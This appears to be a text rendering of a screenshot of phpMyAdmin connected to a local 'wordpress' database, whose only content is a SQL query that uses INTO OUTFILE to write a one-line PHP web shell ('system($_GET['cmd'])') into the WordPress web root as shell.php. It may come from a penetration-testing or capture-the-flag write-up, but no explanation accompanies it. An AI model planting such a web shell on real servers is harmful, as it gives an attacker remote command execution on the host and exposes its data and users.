 Server: localhost:3306 » Database: wordpress
Structure SQL Search Query Export Import Operations Rou
Run SQL query/queries on database wordpress:
1 SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/wordpress/shell.php"